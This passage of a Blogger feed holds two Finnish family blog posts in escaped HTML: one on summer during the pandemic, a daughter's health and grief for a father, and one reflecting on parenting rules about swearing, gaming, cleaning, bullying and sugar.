paljon ikävää toi tullessaan myös.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvK3eCImd6N4AyEWh8tOx6aYgGPz2zsPd1WTY3oxNg5rYUxFN_ze2yxrgRwPOdfz0765XBjrO1JC-lDypLIdGnmWFay2xgOrXvLygKCFOrBap9xw13iehzqipJT1S6jYPTdVqt6xewRABG\/s1600\/WhatsApp+Image+2020-06-29+at+17.10.25+%25284%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvK3eCImd6N4AyEWh8tOx6aYgGPz2zsPd1WTY3oxNg5rYUxFN_ze2yxrgRwPOdfz0765XBjrO1JC-lDypLIdGnmWFay2xgOrXvLygKCFOrBap9xw13iehzqipJT1S6jYPTdVqt6xewRABG\/s640\/WhatsApp+Image+2020-06-29+at+17.10.25+%25284%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENo mutta, nyt on kesä alkanut meidän perheessä ja aurinkokin jaksanut helliä suloisesti. Pirpanan syntymäpäiviä vietettiin toukokuun lopulla ja meidän rakas aurinkoisemme\u0026nbsp;nautti olostansa täysin siemauksin. Kaikista läheisimmät piipahtivat takapihan terassilla juomassa kahvit sekä syömässä kakut, ja näin päätimme nyt tänä kesänä toimia jokaisen ipanan syntskien\u0026nbsp;kohdalla muutoinkin. Koronavirus kun ei muuten ole vielä laantunut, ja se meidän jokaisen tulisi vielä tässäkohtaa\u0026nbsp;muistaa (myönnän kyllä, että itsekin olen höllännyt\u0026nbsp;omia henk.koht rajoituksiani\u0026nbsp;jo aika paljon).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETulevana lauantaina juhlistamme eskarilaisen syntskiä\u0026nbsp; ja nyt lienee hyvä hetki heittää vieno toivomus yläilmoihin, josko ennustetut sateet väistyisivät siihen mennessä ja äiti luonto soisi meille kivat puutarhatramppakemut.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgquo5GlkyFoUCd5nHez3H3bMl_k3xE1VXut6qxaluQtmRewKeSb5hbQEj9gaqUxnL2ghnBK0I-CQeDnJJ8LR4CfGY4Iy_i8vKyB6t28xtudg08CRWn1uV5MqXWSmqp1heGHQFTvwhquiqM\/s1600\/WhatsApp+Image+2020-06-29+at+17.10.25+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgquo5GlkyFoUCd5nHez3H3bMl_k3xE1VXut6qxaluQtmRewKeSb5hbQEj9gaqUxnL2ghnBK0I-CQeDnJJ8LR4CfGY4Iy_i8vKyB6t28xtudg08CRWn1uV5MqXWSmqp1heGHQFTvwhquiqM\/s640\/WhatsApp+Image+2020-06-29+at+17.10.25+%25282%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EJaa että mitäpä muuta meidän kesään sitten kuuluu?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E- Ensimmäisen punkin väänsimme\u0026nbsp;irti keskimmäisen rintakehästä viikko taaksepäin. Oli mokoma juuri päässyt kaivautumaan ihon uumeniin!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E- Äitienpäivälahjaksi saadussa kasvihuoneessani\u0026nbsp;tomaatit, mansikat, yrtit ja kurkku kasvaa sekä vahvistuu. Olen sangen ylpeä heistä.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlA0xjptI_O7iKTcr-DLFybsHXiLAUhdHf3QMLkWdok3pqu39-gjdS-iYyFCaS0q5uR620-Y2RfCBT7X7ccfyeapJs5S6lKFO9Tut6sLpD9BYQvWyws4R1U8daFH9fZ7q9N939h_doRyq4\/s1600\/WhatsApp+Image+2020-06-29+at+19.22.39.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"1564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlA0xjptI_O7iKTcr-DLFybsHXiLAUhdHf3QMLkWdok3pqu39-gjdS-iYyFCaS0q5uR620-Y2RfCBT7X7ccfyeapJs5S6lKFO9Tut6sLpD9BYQvWyws4R1U8daFH9fZ7q9N939h_doRyq4\/s640\/WhatsApp+Image+2020-06-29+at+19.22.39.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E-Jättitrampalla käy vilske - yläpuolella hyppivät lapsukaiset(omat ja naapuruston) ja alapuolella viipeltää\u0026nbsp;siilikaksikko, joista toinen mitä ilmeisemmin on tehnyt pesän pihamme perällä rehottavaan pusikkoon.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E- Kettu vierailee tiluksillamme myös päivittäin ja naapurin poika olikin muutama aamu taaksepäin nähnyt hänet juomassa linnuille laittamastani\u0026nbsp;vesiastiasta. Rohkea mimmi (oletan että tyttö, koska näin hänen kyykkivän hyvin naisellisesti keittiön ikkunan läheisyydessä olevaan hiekkarinteeseen)!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E- H lomailee ja viettää iloisia kesäpäiviä lasten kanssa sillä aikaa, kun minä hoidan vähän vanhempia lapsukaisia töissä. Aika-ajoin harmittaa, että tänä kesänä ei ole omien ipanoiden kanssa yhteistä kesälomaviikko(kaan) mutta onneksi heillä nyt kuitenkin on isi läsnä kotona (heinäkuun ja etänä sen jälkeenkin). Kovasti mökille halajaisivat, mutta mun on hankalaa lähteä vuokramökkejä varailemaan\u0026nbsp;sillä en tiedä vuorojani\u0026nbsp;kun muutaman viikon eteenpäin. Onhan tässä nyt vielä kuitenkin kesää jäljellä ja ehkäpä me vielä jotain kivaa päästään yhdessä tekemään. Suunnitelmia on työntäyteisestä kesästä huolimatta. Vaikkakin uusi tilanne vaatii nyt sopeutumista koko perheeltä, olemme silti jokainen kiitollisia siitä että äiti saa käydä töissä ja että vielä kaiken lisäksi sellaisessa työpaikassa jossa viihtyy ja jonka pariin on aina kiva palata. On myös tosi antoisaa puuhastella kesäisiä juttuja töiden puitteissa. Minusta kun ei olisi tasaisen tappavaan toimistotyöhön ollenkaan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E- Kesäfiilis on läsnä. Kesä on aina kesä, viettää sitä sitten kotona tai töissä. Kesä on parasta maailmassa ja sille elän. Elämme siis. Tärkeintä on se, että rinnalla arkea ja vapaapäiviä jakavat terveet ja onnelliset lapset. Olen tänään taas tätäkin seikkaa paljon pohdiskellut.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixSbOdNffI3P-nDTrmzi9u5lajaESihMrJs6rtUAc963Z37kuNhDquTdsIaMgLlsPayQLwFxw-0anpDbiypnNBXGCCAagAJDcAcAhPeXRXgLiRZ6cfSwP0iWfE-ype5gOIsAXvOJjwca3h\/s1600\/WhatsApp+Image+2020-06-29+at+17.10.25+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixSbOdNffI3P-nDTrmzi9u5lajaESihMrJs6rtUAc963Z37kuNhDquTdsIaMgLlsPayQLwFxw-0anpDbiypnNBXGCCAagAJDcAcAhPeXRXgLiRZ6cfSwP0iWfE-ype5gOIsAXvOJjwca3h\/s640\/WhatsApp+Image+2020-06-29+at+17.10.25+%25283%2529.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EJa että miksikö olen pohdiskellut?\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENo siksi, että Pirpanan veriarvoissa leukosyytit olivat taas hieman alakanttiin. Aikanaan kun näin oli, itkin silmät päästäni. Pelkäsin pahinta ja olin satavarma että jotakin pahaa on tapahtumassa. Todellisuus on kuitenkin onneksemme toinen. Extrakromosomin omaavilla ihanuuksilla on \u003Ci\u003E\"tyyppivikana\"\u003C\/i\u003E tämä leukkareiden alhaisuus. Jos oikein olen ymmärtänyt, niin siihen perustuu myös downareitten infektioyliherkkyys. Tyttö on terve kuin pukki, mutta valkosoluja hieman nihkeämmin kuin meillä muilla. Tähän ei meidän maailmamme kuitenkaan tänään - eikä huomennakaan kaadu.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENo kuis se oma olotila tänään noin muuten?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EKoronakevään suurin plussa lienee se, että pääsin lasten kouluhulinoista huolimatta työstämään ensimmäistä kertaa läpi isän kuoleman ja kaiken tuskan siihen liittyen. Kun isä kuoli, alkoi mulla parin päivän päästä siitä työsoppari lastensuojelun saralle. Olin niin onnellinen uudesta leipätyöstäni, että työnsin surut syrjään enkä oikein uskaltanut heti uuden pestin alussa sairaslomaa isän kuoleman vuoksi ottaa.\u0026nbsp; Hammasta purren taistelin. Ymmärtävien ja kaikinpuolin ihanien työkavereiden ansiosta selvisin jotenkin, vaikka välillä kyyneleet ryöpsähtivätkin kesken palaverin ym. Loppukeväästä sen kuitenkin\u0026nbsp; tajusin - olin itkenyt koko poikkeustilan ajan jokaikinen päivä isän kaipuuta. Olin todenteolla tehnyt sitä surutyötä, jonka jokaisen meistä tulisi vaan jossain vaiheessa tehdä. Ei ole päivääkään, ettenkö isää ajattelisi tai kyyneleitä vuodattaisi, mutta joltain osin olo on nyt jo levollisempi. Isän haudalla on hyvä olla. Isä on tässä näin. Vieressä ihan koko ajan.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOlen kiitollinen että äiti asuu lähellä. Tarvitsen äitiäni ja hän tarvitsee meitä. Kun minä olen töissä, muut perhe antaa tukensa äidille tarvittaessa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNyt on aika huutaa lapset orastavan vesisateen alta sisätiloihin ja ryhtyä iltatoimiin. Kylläpä tuntuu kivalta kirjoitella. Taidan nykyään joka postauksen perään todeta tämän saman, mutta se on taivahan tosi. Olisi hirveästi asiaa edelleen. Paljon sydämellä. Toivottavasti palaan pian. Ehkä seuraavan yövuoron aikana.. :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIhanaa alkanutta viikkoa kaikille ja kiva kun jaksoit vielä lukea!\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/1755412963707837930\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/06\/luulitteko-etta-katoamme-lopullisesti.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/1755412963707837930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/1755412963707837930"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/06\/luulitteko-etta-katoamme-lopullisesti.html","title":"Ettäkö katoaisimme lopullisesti blogistaniasta - totta vie emme!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsV1XMQSZg-gRdD50QoLSp68Yy7VTPEsrUHRaS-tO_KCbpbuXXa-aDAZec7SSlIeF_s52K4udREGysUGaCUSp0chkqd1vKLNgIKJWwnrqu1lV_HictP8Qn33naX6vywyckDvBwpz_vxJe\/s72-c\/WhatsApp+Image+2020-06-29+at+17.10.25+%25281%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-5974524387980927373"},"published":{"$t":"2020-01-20T17:30:00.003+02:00"},"updated":{"$t":"2020-01-20T17:58:40.748+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hetkiä"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasvua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rajat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Äitinä"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Äitiys"}],"title":{"type":"text","$t":"Äidin pohdintaa - millainen kasvattaja olen omilleni? "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nKun ensimmäinen lapseni aloitti eskarin kolme vuotta sitten, ryhdyin täysin uudella tavalla tarkkailemaan itseäni kasvattajana. Välillä itsekritiikki kasvoi sfääreihin ja syyttelyäkin aina aika-ajoin oli ilmoilla. \u003Ci\u003E\"Ei hitto, mun lapset eivät vielä osaa kuoria perunaa tai käyttää saksia!\"\u003C\/i\u003E-tyyppisiä ajatuksia lähinnä - ei sen vakavampaa onneksi. Ja tähän väliin mainittakoon, että nämä tällaiset ajatukset puhkesivat oikeastaan kunnolla vasta keskimmäisen kohdalla. Piippiksen motoriikka ei vieläkään pelitä sillä tavalla, ettäkö näitä taitoja voitaisiin sataprossaisesti vaatiakaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEdelleenkään perunan kuoriminen ei ole se helpoin asia maailmassa kenellekään ipanoista, mutta pikkuhiljaa pikkuhiljaa tämäkin taito alkaa karttumaan.. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOlen aika \u003Ci\u003E\"lepsu\"\u003C\/i\u003E vanhempi sekä kasvattaja mutta vaikka herkästi joustan periaatteistani, on muutama asia joihin tarraan kasvatuksellisessa mielessä ehdottomasti:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n* Kiroilu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVaikka sukujuureni ulottuvat hyvin vahvasti Etelä-Pohjanmaan seudulle, lapsukaisiltani en salli\u0026nbsp; \u003Ci\u003E\"leviää kiroolua mihinään nimes!\".\u003C\/i\u003E Itseltäni nyt vähän turhan usein lipsahtaa kirosana jos seuraavakin, mutta onneksi toinen meistä vanhemmista on tässäkin asiassa maltillisempi. Ja meidän perheen sääntöjen mukaan aikuisilta saa välillä lipsahtaa, mutta lapsen suuhun ei rumat sanat missään tilanteessa sovi (myönnän ristiriidan tässä asiassa). Viime aikoina olen huomannut keskimmäisen kohdalla, että pientä kokeilua on selkeästi ilmoilla. Toistaiseksi suusta on livahtanut vaan lähinnä se \u003Ci\u003E\"P****\" \u003C\/i\u003Epariin otteeseen, mutta joka kerta asiasta on keskusteltu tiukkasanaisesti. Katumus on aina vahvasti läsnä. Joskus niinkin isosti, että koen asiasta jo vähän huonoa omaatuntoa. Sanojahan ne vain ovat.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMutta niin, hyvin pärjäävät siis toistaiseksi tällä saralla. Teinivuosia odotellessa..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMun korvaani särähti yksi päivä jo se, kun Piippis tokaisi isällensä että \u003Ci\u003E\"Täällä on pirun kylmä, pistä se ovi kiinni!\"\u003C\/i\u003E. Ja siis nythän tuo naurattaa. Se oli aikasta koominen tilanne taas kaikenkaikkiaan. Ja näitä tilanteitahan riittää - siis että pitäisi pysyä vakavana vaikka naurattaa ihan.. no.. pirusti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n*Pelaamisen rajaaminen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNiin. Olen viimeisen vuoden aikana saanut useasti tuntea olevani maailman kamalin mutsi, kun olen mennyt patistamaan poitsun pois koneen tai puhelimen ääreltä muihin hommiin. Uusi pestini lastensuojelun puolella on kuitenkin availlut silmiä aika isosti tämän pelaamisaddiktion suhteen ja koen, että omallani on kaikki mahdollisuudet joutua samanlaiseen koukkuun kuin monella peliongelmaisella nuorella, jos en ajoissa puutu tähän asiaan. Selväähän se on, jos jäbä itse saisi päättää niin pelaisi yötä-päivää Fifaa! Ja mielellään tietysti isin kanssa. Isi onneksi on äiskän kanssa samoilla linjoilla siinä, mitä tulee tähän. Ja onneksi pojan elämässä on se ihan oikeakin jalkapallo!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTyttöjen suhteen Fifa ei luonnollisesti ole ongelma, mutta iPad on. Samat sävelet siis heidänkin kanssaan. Rajat on vedettävä. Ei auta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n*Siivoaminen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMeidän huushollissa äiti ei enää yksin nurkkia puunaile. Äiti on nimittäin ihan liian väsynyt sellaiseen. Kun siivoaminen aloitetaan, se tehdään lähestulkoon aina yhdessä. Homma startataan lelujen sekä vaatteiden lattialta keräämisellä (tässä Piippis on ihan haka). Pienin rakastaa pölyjen pyyhkimistä sekä pyykkien ripustamista, mutta keskimmäiselle ei nyt varsinaisesti ole sellaista lempparihommaa vielä löytynyt, heh. Äiti siis toimii edelleen osittain työnohjaajana ja jakelee hommat, joita sitten vastahakoisesti noudatetaan. Siisti koti, hyväntuulinen äiti. Win win tilanne siis kaikille. Ja yllätyksekseni olen huomannut että kun yhdessä tehdään, siistiytyy koti vähän niin kuin puolihuomaamatta. Ja nopeasti.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n*Kiusaaminen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nViimeinen vaan ei vähäisin. Kun katselen omiani ja sitä, miten toisia ihmisiä kohtelevat, koen edes yhdessä asiassa onnistuneeni ihan hirmu hyvin. Mulla on tosi herkät ja empaattiset ipanat -\u0026nbsp; ja kyllä väitän että pystyisin myöntämään senkin jos näin ei olisi. Isältänsä varmasti nuo parhaat puolet perineet, sillä hän jos kuka on rauhallisuuden multihuipentuma. Ja kovin kilttikin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHuomaan että ekaluokkalaiseni tarttuu lujasti epäkohtiin omassa koulussansa, ja kovin avoimesti meidän vanhempien kanssa asioista juttelee täällä kotona. Hän on itsekin saanut tuta näitä ikäviä tilanteita ja minä leijonaemona sitten tietysti heti niihin tarttunut - joko opettajan tai suoraan toisten lasten vanhempien kautta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nNollatoleranssi kiusaamiselle siispä. Jokaista ihmistä tulee arvostaa sekä kunnioittaa, ja heikomman puolelle on aina asetuttava. Tämän voi kyllä lapsellekin opettaa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJoskus mietin, että reagoinko liian herkästi. Mä itse näen tämän kiusaamisasian vaan niin jäätävän isona ongelmana, että on mielestäni jopa kohtuutonta vaatia että koulussa henkilökunta pystyisi pistämään stopin valtakunnallisesti näin suurelle ongelmalle. Kyllä meillä vanhemmilla on tässä asiassa suurin rooli ja tärkeää on, että rehellisesti toistemme kanssa asioista keskustelemme sekä epäkohtiin tartumme. Kiitollinen saan olla siitä, että mun poikani kaveripiirissä on ihan mahtavia äitejä ja isejä, joiden kanssa voidaan jutella asioista niiden oikeilla nimillä. Se on meidän lapsillemme suuri etuoikeus. Toivoisin että kaikilla tilanne olisi samanlainen. Ja ennenkaikkea toivoisin, että tämä viimepäivien aikana lööpeissä ollut superhuippuihanajatärkein video tavoittaisi Suomen jokaisen koululaisen. Pienikin tasaisin väliajoin ajoittuva ivailu voi aiheuttaa herkälle lapselle elinikäiset haavat. Toiselle itsetunnon pilareiden rakentaminen voi olla huomattavasti vaikeampaa kuin toiselle. Se vaan on niin. Väitän tietäväni mistä nyt saarnaan.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/D5QAurbs66E\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/D5QAurbs66E?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJa loppuun vielä yksi rehellinen tunnustus. On nimittäin yksi asia, jossa koen kasvattajana olevani vielä kisälli. Sokeria meidän perheessä syödään edelleen liikaa. Tavoitteena saada toteutettua 1 tai 2 herkkupäivää viikkoon, mutta vielä ollaan rehellisesti sanottuna jokusen matkan päässä siitä. Suun terveydestä pitävät huolen Herra Hakkaraiset sekä muut xylitol-tuotteet, mutta sokerikoukku onkin sitten jo vähän toinen asia -se lienee meillä koko perheen ongelma. Ei me nyt kourakaupalla sokrua vedetä, mutta päivittäin jotain pientä kuitenkin. Rajan olen vetänyt kuitenkin siihen, että jos ei oikea ruoka maistu niin sitten ei herkkujakaan saa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrtokarkit. Mokomat! Tässä otos parin viikon takaa, kun piipahdimme viikonloppuostoksilla Jäken Prismassa. Piippis syö vaan Pätkiksiä. Se joogaa näissä hyllyväliköissä.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVYzHu1TJpQEJQFMc2pmakZuLKs-E9j8GjnAy7AK17ID0BlrPkwtNZFlrdrhmVxAlm1A4C3NLs5h5A8y5nVZVX-xiF6QsmRUNqQt7Nf4Zfb5gvJFvxjcPgtcdUjtfjdk5ucbJJZ5rh8yM\/s1600\/Risma.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVYzHu1TJpQEJQFMc2pmakZuLKs-E9j8GjnAy7AK17ID0BlrPkwtNZFlrdrhmVxAlm1A4C3NLs5h5A8y5nVZVX-xiF6QsmRUNqQt7Nf4Zfb5gvJFvxjcPgtcdUjtfjdk5ucbJJZ5rh8yM\/s400\/Risma.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTähän loppuun vielä tosi lyhyt hyvänmielen-video, joka sivaltaa tätä kasvatuskeskustelua ehkä yhteisen ajan tärkeyden korostamisen saralla. Olkoon se sitten aamupalahetki kahvilassa, lautapeliä olohuoneen lattialla tai vaikkapa Frozen 2 ennakkonäytös paikallisessa leffateatterissa..\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 